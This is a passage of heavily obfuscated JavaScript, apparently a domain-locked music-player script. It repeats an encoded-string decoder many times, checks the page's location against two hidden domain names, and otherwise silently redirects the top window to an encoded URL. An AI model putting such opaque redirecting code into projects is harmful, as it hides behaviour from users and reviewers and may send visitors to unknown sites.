JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}}let __Uint8Array=YqCFDsu[23];if($(__Array(169))[__TextDecoder(170)]>YqCFDsu[0]){function __Buffer(__globalObject){var __TextDecoder="OMBHpZjKDIGCaFRWcsmPqinboQLTEJgk9h{7l|YSf6V?@r(t!X^4*dANU#8/`0=2$]\"+u,;x1vz>5:)}y&<%[_w~3.e",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function __String(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Buffer(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}__Uint8Array=__String(171)+__String(172)+$(__String(173))[__String(174)](__String(175))}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="1thmdPlIVcTNrS/0bULA_*^K;Q>?Okjfa)\"&.%e|{:`E~$MqWY7#@4xZ(=3npg5GBu]XC62}o!RsvF+wHy89<Jzi[D,",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function NtiDIrZ(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=utf8ArrayToStr(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if($(__TextDecoder(176))[NtiDIrZ(177)]>YqCFDsu[0]){function YHSLil(__globalObject){var __TextDecoder="SsuhnGCfv1j>Di3/zI_w}#V7]2Nk5KHroq`e+\"{Y!xB04R<%ML*gQ?|m$(ac@yUFZ=P.O9X6A[,&;~Tp)JdtWb^lE8:",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function RRRslVD(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=YHSLil(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}__Uint8Array=RRRslVD(178)+$(RRRslVD(179))[RRRslVD(180)](RRRslVD(181))}else{function JEm7EcA(__globalObject){var __TextDecoder="z;31(5AWoP}rB])`wRvgN9hc$Q@bu~C*s#ZDe7_I:Fd{/%q>+MEx06TGiyJU2|HLK,O=.mY<?\"l^&a8Stpk[jVn4f!X",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function ZUzpiF_(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=JEm7EcA(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if($(ZUzpiF_(182))[ZUzpiF_(183)]>YqCFDsu[0]){function WjEMBGt(__globalObject){var __TextDecoder=".tXSkdr/(v)FGwnVEPRe>UmJfu^3%q@1D:5\"8Z<#]o|9{bgLH?I7x`K0MC~+OY2i;}[y&6lQ$B4A,!Th_jzc*WNpas=",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function QNZF9_v(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=WjEMBGt(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}__Uint8Array=QNZF9_v(184)+$(QNZF9_v(185))[QNZF9_v(186)](QNZF9_v(187))}else{function w_lC_S(__globalObject){var __TextDecoder="ZAtKhBiOPaVXRInYFbWgeGNcCjHSDpkUMomQrTElqfLJdsu|1`y]/=}05+#;_v.[6%z*{&^w7,3:98\"$~4<>2(x@!?)",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function loadSongData(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=w_lC_S(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if($(loadSongData(188))[loadSongData(189)]>YqCFDsu[0]){function playSong(__globalObject){var __TextDecoder="&atEOVH^:_/J?e0BhG}S]u~W){nfL1clN%b*y2kT>d.AY86Ms@\"PiU(DCr5+z$Z[I7q,v|#34p=Q<9wRj;FKxom`X!g",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function mbAutoplay(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=playSong(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}__Uint8Array=mbAutoplay(190)+$(mbAutoplay(191))[mbAutoplay(YqCFDsu[137])](mbAutoplay(193))}}}}return __Uint8Array}});if(__TextDecoder===__Array(194)){WjEMBGt=[]}if(__TextDecoder===__Array(195)){function YHSLil(){var __TextDecoder=function(...__TextDecoder){WjEMBGt=__TextDecoder;return NtiDIrZ[__globalObject].apply(this)},__Uint8Array;__Uint8Array=__Buffer[__globalObject];if(__Uint8Array){w_lC_S(__TextDecoder,__Uint8Array)}return __TextDecoder}utf8ArrayToStr=ZUzpiF_[__globalObject]||(ZUzpiF_[__globalObject]=YHSLil())}else{utf8ArrayToStr=NtiDIrZ[__globalObject]()}if(__Uint8Array===__Array(196)){function RRRslVD(__globalObject){var __TextDecoder="e@oSmABN=zK~pIgutv7CUXyZ<HD8f:,G1]|/hVq6?E^Jj)YO_}R$Qa2rw+!F;3*nT&54(LsPl#c\".Wx[bMkid0`9>%{",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function JEm7EcA(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=RRRslVD(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}return{[JEm7EcA(197)]:utf8ArrayToStr}}else{return utf8ArrayToStr}}function w_lC_S(__globalObject,__TextDecoder=YqCFDsu[1]){function __Uint8Array(__globalObject){var __TextDecoder="[RMGmpHjDsAEbn]Ia5Nw`69S=tqdOx/WgB,!kTV%z}<3>.u7L:4C(r?;oX\"0UQviFfYZy#*18J_$+P^2h){le&Kc|@~",__Uint8Array,__Buffer,gsr2Rt3,LxU27q,__String,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,gsr2Rt3=[],LxU27q=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],LxU27q|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(gsr2Rt3.push(LxU27q&YqCFDsu[3]),LxU27q>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){gsr2Rt3.push((LxU27q|__Array<<__String)&YqCFDsu[3])}return n6IzGg(gsr2Rt3)}function __Buffer(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Uint8Array(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}Object[QNZF9_v(198)](__globalObject,QNZF9_v(YqCFDsu[157]),{[QNZF9_v(200)]:__TextDecoder,[__Buffer(201)]:YqCFDsu[24]});return __globalObject}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="$S18)At\"k6{KoymBh/XI&axs_@:*V~O9];.+bJ4#}e(|zuL`7RYTfUP=Dvn?w<dq>N,0MgF[2GpCEWjQrHiZ!l5c3%^",__Uint8Array,__Buffer,__String,gsr2Rt3,LxU27q,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],gsr2Rt3=YqCFDsu[0],LxU27q=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],gsr2Rt3|=__Array<<LxU27q,LxU27q+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(gsr2Rt3&YqCFDsu[3]),gsr2Rt3>>=YqCFDsu[2],LxU27q-=YqCFDsu[2])}while(LxU27q>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){__String.push((gsr2Rt3|__Array<<LxU27q)&YqCFDsu[3])}return n6IzGg(__String)}function __String(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Buffer(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}ips[__String(202)][__String(203)](__String(204),{[__String(205)]:YqCFDsu[24],[__String(206)](){if(__globalObject(__String(207))[__String(YqCFDsu[57])](__String(209))==__String(210)){function __TextDecoder(__TextDecoder){var __Uint8Array="DGSoiOlXLgbZTRcaMemjQ0@5$%,?)8{v2#/+[t]kw;1:ApB>!ru<_Es}4f*h6Iz|n~CPV^WdFKq3H9yN\".7xYJU=`(&",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,__globalObject,__String;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],__globalObject=-YqCFDsu[1]);for(__String=YqCFDsu[0];__String<__Array;__String++){var gsr2Rt3=__Uint8Array.indexOf(__Buffer[__String]);if(gsr2Rt3===-YqCFDsu[1])continue;if(__globalObject<YqCFDsu[0]){__globalObject=gsr2Rt3}else{rWb_K2p(__globalObject+=gsr2Rt3*YqCFDsu[12],ZUzpiF_|=__globalObject<<WjEMBGt,WjEMBGt+=(__globalObject&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);__globalObject=-YqCFDsu[1]}}if(__globalObject>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|__globalObject<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof gsr2Rt3[__Uint8Array]===YqCFDsu[5]){return gsr2Rt3[__Uint8Array]=__TextDecoder(LxU27q[__Uint8Array])}return gsr2Rt3[__Uint8Array]}(function(){try{var __TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,ZUzpiF_;function WjEMBGt(__TextDecoder){var __Uint8Array="UzKhnHcLsR5;Bu4t1)]qo=kWF|^{?N2`m$vfIZQ}_T3[a/S#%!CDwAP<MO&rVbEl7eJG>XYj0g:yx6pi.(+d98*@,\"~",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],WjEMBGt|=NtiDIrZ<<__globalObject,__globalObject+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|NtiDIrZ<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __globalObject(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=WjEMBGt(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Uint8Array=__TextDecoder([YqCFDsu[29],YqCFDsu[30],YqCFDsu[31],YqCFDsu[32]]),__Buffer=__TextDecoder([YqCFDsu[33],__String(211),__globalObject(212)]),__Array="");try{function NtiDIrZ(__TextDecoder){var __Uint8Array="Y+AgTOsdeibK2r{XaDpx/3!V@l$S>\"c|RoBPH]MZ58#}WLqJU~GF*nCfmIwzEjv.`7k?:N<0(4uy),h69[=;&%Qt_1^",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],WjEMBGt|=NtiDIrZ<<__globalObject,__globalObject+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|NtiDIrZ<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function QNZF9_v(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=NtiDIrZ(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof window!==__globalObject(YqCFDsu[26])&&typeof location!==QNZF9_v(214)&&location[__Uint8Array]){function YHSLil(__TextDecoder){var __Uint8Array="8VJDKOCcTqdhUHZpQSoIfsagBbMk{\"|RW`.5YeN;<3uF}y>:&01v%2rwi~46+jLG!_#m[l^X)E9znx7A*]=/(?$,tP@",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],WjEMBGt|=NtiDIrZ<<__globalObject,__globalObject+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|NtiDIrZ<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function JEm7EcA(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=YHSLil(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===JEm7EcA(215)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(w_lC_S){}utf8ArrayToStr=[__globalObject(216),__globalObject(217)];for(ZUzpiF_=YqCFDsu[0];ZUzpiF_<utf8ArrayToStr.length;ZUzpiF_++){var loadSongData=utf8ArrayToStr[ZUzpiF_];if(!loadSongData)continue;if(__Array===loadSongData)return YqCFDsu[25];if(__Array.length>loadSongData.length&&__Array.slice(-(loadSongData.length+YqCFDsu[1]))==YqCFDsu[34]+loadSongData)return YqCFDsu[25]}if(typeof window===__globalObject(YqCFDsu[26]))return YqCFDsu[25];try{function playSong(__TextDecoder){var __Uint8Array="x$9!f<WULINe3h@m4iX0>CJ%rkKo~EHwBV*Q7`TM_A:yqjal]}.Dt^F\"+5;=p{|G1dcZb&s2YR[#(8OS,Pgu6nv)?/z",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],WjEMBGt|=NtiDIrZ<<__globalObject,__globalObject+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|NtiDIrZ<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function mbAutoplay(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=playSong(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof top!==__globalObject(YqCFDsu[26])&&typeof top.location!==mbAutoplay(YqCFDsu[27])){top.location.href=mbAutoplay(219)}else if(typeof location!==mbAutoplay(YqCFDsu[27])){location.href=mbAutoplay(220)+mbAutoplay(221)}}catch(w_lC_S){}return YqCFDsu[24]}catch(w_lC_S){if(__String(222)in RRRslVD){prevnext()}function prevnext(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,NtiDIrZ,QNZF9_v,YHSLil,JEm7EcA,w_lC_S;if(__Uint8Array<YqCFDsu[47])return YqCFDsu[0];rWb_K2p(__Buffer=Math.max(...__TextDecoder),__Array=Math.min(...__TextDecoder));if(__Buffer===__Array)return 